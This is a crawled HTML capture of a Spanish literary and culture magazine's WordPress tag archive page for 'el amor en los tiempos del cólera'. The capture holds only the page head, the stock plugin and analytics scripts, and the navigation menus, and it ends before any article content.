

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pandora-magazine.com/tag/el-amor-en-los-tiempos-del-colera/
body_size: 19316
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Archivos de Etiquetas: el amor en los tiempos del cólera</title>
<meta name="description" content="" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/feed/" title="Pandora Magazine últimas entradas" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/comments/feed/" title="Pandora Magazine últimos comentarios" />

<link rel="pingback" href="http://www.pandora-magazine.com/xmlrpc.php" />

<!---->
<link rel="shortcut icon" href="http://www.pandora-magazine.com/wp-content/themes/arras/images/favicon.ico" />
<!---->


<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//www.pandora-magazine.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel="alternate" type="application/rss+xml" title="Pandora Magazine &raquo; Etiqueta el amor en los tiempos del cólera del feed" href="http://www.pandora-magazine.com/tag/el-amor-en-los-tiempos-del-colera/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pandora-magazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flick-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/flick/flick.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='http://www.pandora-magazine.com/?mcsf_action=main_css&#038;ver=6.6.4' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pandora-magazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='facebookinviter-style-css' href='http://www.pandora-magazine.com/wp-content/plugins/facebook-friends-inviter/facebookinviter-style.css?ver=20130308' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='quick_chat_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='quick_chat_ie_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat-ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpv_style-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-voting/styles/wpv-voting.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8" id="jquery_scrollto-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimpSF_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.pandora-magazine.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8" id="mailchimpSF_main_js-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/datepicker.js?ver=6.6.4" id="datepicker-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/hoverIntent.js" id="hoverintent-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5b3a42dcc5ed960011521743" id="googleanalytics-platform-sharethis-js"></script>
<script id='st_insights_js' type="text/javascript" src="http://w.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&amp;product=feather" id="feather-sharethis-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-userregister.js?ver=6.6.4" id="wpv_userregister-js"></script>
<script type="text/javascript" id="wpv_voterajax-js-extra">
/* <![CDATA[ */
var wpvAjax = {"ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","wpv_nonce":"686f833dc9"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-voterajax.js?ver=6.6.4" id="wpv_voterajax-js"></script>
<link rel="https://api.w.org/" href="http://www.pandora-magazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.pandora-magazine.com/wp-json/wp/v2/tags/285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pandora-magazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='stylesheet' id='authorbox-reloaded-css'  href='http://www.pandora-magazine.com/wp-content/plugins/author-box-2/authorbox-ltr.css?ver=189003194969771d37dc5872.19228235' type='text/css' media='all' /><script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
<link rel="stylesheet" type="text/css" href="http://www.pandora-magazine.com/wp-content/plugins/most-shared-posts/most-shared-posts.css"><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="Todos los derechos reservados";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>

<!-- WP Scheduled Themes is installed --><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/styles/red-rtl.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/layouts/2c-r-fixed.css" type="text/css" />
<!-- Generated by Arras WP Theme -->
<style type="text/css">
	.posts-default li  { width: 205px; height: 225px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 195px; height: 110px; }
	.posts-default .entry-meta { width: 195px; }
	.posts-default .entry-thumbnails { width: 205px; height: 120px; }
			.posts-quick .entry-thumbnails img { width: 115px; height: 115px; }
		.posts-quick .entry-meta { width: 115px; }
			.featured { height: 310px; }
	.featured-article { width: 640px; height: 300px; }
	.featured-article img { width: 640px; height: 300px; }
	#controls { width: 610px; top: 135px; }
	#controls .next { left: 610px; }
	.featured-entry { height: 100px; top: -100px; }
	.featured-slideshow-inner { height: 300px }
		.featured-stories-summary  { margin-left: 51px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 620px; height: 300px; }
	.blog-name a { background: url(http://www.pandora-magazine.com/wp-content/uploads/2014/01/nueva-portada1.jpg) no-repeat; text-indent: -9000px; width: 798px; height: 215px; display: block; }
	.footer-sidebar  { width: 920px; }
	</style>
	<script type="text/javascript">
	jQuery(document).ready(function($) {

$('.multi-sidebar').tabs();

$('.sf-menu').superfish({autoArrows: true, speed: 'fast', dropShadows: 'true'});



});	</script>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-42094642-1', 'auto');
			ga('send', 'pageview');
	})();
</script>

<style type="text/css"></style>

<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>
<meta property="og:site_name" content="Pandora Magazine" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="es_ES" />
<link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /></head>

<body class="archive tag tag-el-amor-en-los-tiempos-del-colera tag-285 layout-2c-r-fixed no-js style-red-rtl">
<script type="text/javascript">
//<![CDATA[
(function(){
var c = document.body.className;
c = c.replace(/no-js/, 'js');
document.body.className = c;
})();
//]]>
</script>

<div id="top-menu" class="clearfix">
	<div id="top-menu-content" class="menu-paginas-container"><ul id="menu-paginas" class="sf-menu menu clearfix"><li id="menu-item-4223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4223"><a href="http://www.pandora-magazine.com/">Inicio</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="http://www.pandora-magazine.com/que-es-pandora-magazine/">Qué es Pandora Magazine</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="http://www.pandora-magazine.com/quienes-somos/">Quiénes somos</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="http://www.pandora-magazine.com/webs-amigas/">Webs amigas</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="http://www.pandora-magazine.com/quieres-publicitarte-en-pandora-magazine/">¿Quieres publicitarte en Pandora Magazine?</a></li>
<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="http://www.pandora-magazine.com/contacto/">Contacto</a></li>
</ul></div></div><!-- #top-menu -->

<div id="header">
	<div id="branding" class="clearfix">
	<div class="logo">
				<span class="blog-name"><a href="http://www.pandora-magazine.com">Pandora Magazine</a></span>
		<span class="blog-description"></span>
			</div>
	<!--<div id="searchbar"><form method="get" class="searchform clearfix" action="http://www.pandora-magazine.com/">
 <input type="text" value="Buscar..." name="s" class="s" onfocus="this.value=''" />
 <input type="submit" class="searchsubmit" value="Buscar" title="Buscar Pandora Magazine" />
</form>
</div>-->
	</div><!-- #branding -->
</div><!-- #header -->

<div id="nav">
	<div id="nav-content" class="clearfix">
	<div class="menu-secciones-container"><ul id="menu-secciones" class="sf-menu menu clearfix"><li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="http://www.pandora-magazine.com/category/noticiasdeactualidad/">Noticias de actualidad</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="http://www.pandora-magazine.com/category/literatura/">Literatura</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="http://www.pandora-magazine.com/category/arte/">Arte</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="http://www.pandora-magazine.com/category/recetas-de-cocina/">Recetas de cocina</a></li>
<li id="menu-item-4222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4222"><a href="http://www.pandora-magazine.com/category/viajes/">Viajes</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="http://www.pandora-magazine.com/category/cienciaytecnologia/">Ciencia y Tecnología</a></li>
